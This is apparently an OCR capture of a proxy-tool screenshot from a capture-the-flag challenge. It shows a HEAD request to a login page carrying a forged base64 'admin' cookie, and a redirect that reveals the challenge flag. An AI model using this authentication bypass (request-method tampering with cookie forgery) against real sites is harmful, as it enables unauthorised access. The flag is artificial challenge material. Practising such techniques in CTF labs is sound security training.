 Request
Raw Params Headers Hex
HEAD /login HTTP/1.1
Host: 121.5.137.51:49155
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: userID=YWRtaW46WVdKalpBPT0=
Connection: close
Response
Raw Headers Hex
HTTP/1.1 302 FOUND
Server: gunicorn
Date: Fri, 23 Apr 2021 08:55:48 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 305
Location: http://121.5.137.51:49155/display_flag?flag=cybears{h34d_requ3sts_4r3_fun}